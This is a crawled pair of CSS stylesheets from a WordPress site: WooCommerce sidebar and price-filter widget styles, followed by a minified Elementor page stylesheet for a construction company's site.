.woocommerce-page ul.products[class*=columns-] li.product {
    width: 100%;
  }
}
/**
 * WooCommerce widgets
 */
.product-sidebar .widget, .product-sidebar .widget:last-child {
  margin-bottom: 30px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content {
  position: relative;
  background: #b7b7b7;
  margin-top: 30px;
  margin-bottom: 20px;
  height: 6px;
  border: none;
  text-align: left;
  margin-left: 7px;
  margin-right: 7px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range {
  background: #fdba2c;
  height: 100%;
  position: absolute;
  z-index: 1;
  display: block;
  border: 0;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 15px;
  height: 15px;
  background: #fdba2c;
  border-radius: 14px;
  cursor: ew-resize;
  outline: 0;
  top: -4.5px;
  margin-left: -7px;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button {
  line-height: 24px;
  margin-bottom: 0;
  border-radius: 0;
  vertical-align: middle;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #fdba2c;
  border: 1px solid transparent;
  color: #fff;
  outline: none;
  padding: 4px 20px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover {
  background: #051f45;
}
.product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  float: right;
  font-weight: 500;
  color: #363636;
  font-size: 16px;
}
.product-sidebar .product-categories li.current-cat > a {
  color: #fdba2c;
}
.product-sidebar .widget_recent_reviews .product_list_widget li, .product-sidebar .widget_top_rated_products .product_list_widget li, .product-sidebar .widget_products .product_list_widget li {
  padding: 10px 0;
  overflow: hidden;
}
.product-sidebar .widget_recent_reviews .product_list_widget li img, .product-sidebar .widget_top_rated_products .product_list_widget li img, .product-sidebar .widget_products .product_list_widget li img {
  width: 120px;
  float: left;
  margin-right: 20px;
}
.product-sidebar .widget_recent_reviews .product_list_widget li .product-title, .product-sidebar .widget_top_rated_products .product_list_widget li .product-title, .product-sidebar .widget_products .product_list_widget li .product-title {
  display: block;
  color: #363636;
  font-weight: 500;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.product-sidebar .widget_recent_reviews .product_list_widget li .product-title:hover, .product-sidebar .widget_top_rated_products .product_list_widget li .product-title:hover, .product-sidebar .widget_products .product_list_widget li .product-title:hover {
  color: #fdba2c;
}
.product-sidebar .widget_recent_reviews .product_list_widget li .star-rating, .product-sidebar .widget_top_rated_products .product_list_widget li .star-rating, .product-sidebar .widget_products .product_list_widget li .star-rating {
  margin: 5px 0 10px;
}
.product-sidebar .widget_recent_reviews .product_list_widget li span.woocommerce-Price-amount, .product-sidebar .widget_top_rated_products .product_list_widget li span.woocommerce-Price-amount, .product-sidebar .widget_products .product_list_widget li span.woocommerce-Price-amount {
  font-size: 26px;
  color: #363636;
}
.product-sidebar .widget_recent_reviews .product_list_widget li ins, .product-sidebar .widget_top_rated_products .product_list_widget li ins, .product-sidebar .widget_products .product_list_widget li ins {
  float: left;
  background: none;
  margin-right: 15px;
  font-size: 26px;
}
.product-sidebar .widget_recent_reviews .product_list_widget li del, .product-sidebar .widget_top_rated_products .product_list_widget li del, .product-sidebar .widget_products .product_list_widget li del {
  display: inline-block;
  margin-top: 10px;
}
.product-sidebar .widget_recent_reviews .product_list_widget li del span.woocommerce-Price-amount, .product-sidebar .widget_top_rated_products .product_list_widget li del span.woocommerce-Price-amount, .product-sidebar .widget_products .product_list_widget li del span.woocommerce-Price-amount {
  color: #b7b7b7;
  opacity: 1;
  font-size: 16px;
}
.product-sidebar .search-form .search-field {
  background: #fff;
}

/*# sourceMappingURL=woocommerce.css.map */


--- FILE ---
content_type: text/css
request_url: https://nautilusconstructionfiji.com/wp-content/uploads/elementor/css/post-1418.css?ver=1606608510
body_size: 3387
content:
.elementor-1418 .elementor-element.elementor-element-b89f429:not(.elementor-motion-effects-element-type-background), .elementor-1418 .elementor-element.elementor-element-b89f429 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F4F6;}.elementor-1418 .elementor-element.elementor-element-b89f429{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1418 .elementor-element.elementor-element-b89f429 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1418 .elementor-element.elementor-element-1c79a73 .elementor-heading-title{color:#fdba2c;font-weight:bold;text-transform:uppercase;letter-spacing:5px;}.elementor-1418 .elementor-element.elementor-element-1c79a73 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-1418 .elementor-element.elementor-element-0fc86b2 .elementor-text-editor{text-align:left;}.elementor-1418 .elementor-element.elementor-element-0fc86b2{color:#363636;font-family:"Rubik", Sans-serif;line-height:24px;}.elementor-1418 .elementor-element.elementor-element-0fc86b2 > .elementor-widget-container{padding:24px 0px 0px 0px;}.elementor-1418 .elementor-element.elementor-element-7a37a21 > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-1418 .elementor-element.elementor-element-5042ddc:not(.elementor-motion-effects-element-type-background), .elementor-1418 .elementor-element.elementor-element-5042ddc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#156C8C;}.elementor-1418 .elementor-element.elementor-element-5042ddc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 100px 100px 100px;}.elementor-1418 .elementor-element.elementor-element-5042ddc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1418 .elementor-element.elementor-element-7149234{text-align:right;}.elementor-1418 .elementor-element.elementor-element-7149234 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1418 .elementor-element.elementor-element-6b84c86{color:#FFFFFF;}.elementor-1418 .elementor-element.elementor-element-6b84c86 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-width:0px 0px 0px 2px;border-radius:0px 0px 0px 0px;}.elementor-1418 .elementor-element.elementor-element-ac81611 .elementor-spacer-inner{height:50px;}@media(max-width:1024px){.elementor-1418 .elementor-element.elementor-element-b89f429{margin-top:140px;margin-bottom:0px;}.elementor-1418 .elementor-element.elementor-element-0fc86b2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1418 .elementor-element.elementor-element-7a37a21 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1418 .elementor-element.elementor-element-7149234 .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-1418 .elementor-element.elementor-element-1c79a73 .elementor-heading-title{line-height:1.4em;}.elementor-1418 .elementor-element.elementor-element-7a37a21 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1418 .elementor-element.elementor-element-ee55dc4{width:30%;}.elementor-1418 .elementor-element.elementor-element-7d56829{width:70%;}}